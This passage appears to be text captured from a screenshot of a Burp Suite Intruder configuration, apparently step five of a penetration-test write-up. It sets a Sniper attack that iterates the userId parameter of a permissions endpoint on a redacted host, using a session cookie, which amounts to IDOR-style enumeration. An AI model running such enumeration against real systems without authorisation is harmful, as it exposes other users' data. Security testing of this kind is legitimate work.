 5. Intruder attack of https://
Attack
Results Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://
Update Host header to
1 GET /users/allPermissionsUser?userId=§20§ HTTP/2
2 Host:
3 Cookie: PHPSESSID=dpqcls37j2j4b7ta0rq234aii3;
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: en-GB
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18